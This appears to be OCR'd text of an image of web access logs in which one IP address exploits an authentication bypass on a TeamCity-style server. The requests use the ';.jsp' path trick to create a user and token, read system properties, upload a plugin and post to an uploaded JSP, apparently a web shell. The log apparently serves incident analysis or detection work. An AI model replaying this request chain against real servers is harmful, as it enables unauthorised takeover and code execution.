 @timestamp source.ip http.request.method http.response.sta url.original
tus_code
2024-05-31 11:54:59.000 44.222.89.156 POST 400 /hellofriends?jsp=/app/rest/users;.jsp
2024-05-31 11:54:59.000 44.222.89.156 GET 200 /hellofriends?jsp=/app/rest/server;.jsp
2024-05-31 11:55:06.000 44.222.89.156 POST 200 /hellofriends?jsp=/app/rest/users;.jsp
2024-05-31 11:55:06.000 44.222.89.156 GET 200 /hellofriends?jsp=/app/rest/server;.jsp
2024-05-31 11:55:07.000 44.222.89.156 GET 200 /hellofriends?jsp=/app/rest/debug/jvm/systemProperties;.jsp
2024-05-31 11:55:07.000 44.222.89.156 POST 200 /authenticationTest.html?csrf
2024-05-31 11:55:07.000 44.222.89.156 POST 200 /hellofriends?jsp=/app/rest/users/id:22/tokens/BDLsFdpRqt;.jsp
2024-05-31 11:55:46.000 44.222.89.156 POST 200 /admin/plugins.html
2024-05-31 11:55:46.000 44.222.89.156 GET 200 /admin/admin.html?item=plugins
2024-05-31 11:55:46.000 44.222.89.156 POST 200 /admin/pluginUpload.html
2024-05-31 11:56:14.000 44.222.89.156 POST 200 /plugins/827RfVqq/827RfVqq.jsp
2024-05-31 11:56:22.000 44.222.89.156 POST 200 /plugins/827RfVqq/827RfVqq.jsp